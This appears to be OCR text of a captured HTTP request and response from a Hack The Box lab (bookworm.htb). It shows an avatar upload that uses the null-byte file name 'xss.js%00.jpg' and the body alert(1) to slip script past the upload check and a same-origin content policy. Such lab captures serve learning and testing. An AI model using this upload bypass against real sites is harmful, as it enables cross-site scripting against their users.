 Request
Pretty Raw Hex \n
1 POST /profile/avatar HTTP/1.1
2 Host: bookworm.htb
3 Content-Length: 198
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bookworm.htb
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarys35AD5wJgEK1GYyb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://bookworm.htb/profile
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6Im1pYW8iL
CJhdmF0YXIiOiIvc3RhdGljL2ltZy91c2VyLnBuZyJ9fQ==; session.sig=
7lcpJLsi09JmkiNBAhTCTACP3L4
14 Connection: close
15
16 ------WebKitFormBoundarys35AD5wJgEK1GYyb
17 Content-Disposition: form-data; name="avatar"; filename="
xss.js%00.jpg"
18 Content-Type: image/jpeg
19
20 alert(1)
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 May 2023 03:51:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 60
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: script-src 'self'
9 Location: /profile
10 Vary: Accept
11
12 <p>
Found. Redirecting to <a href="/profile">
/profile
</a>
</p>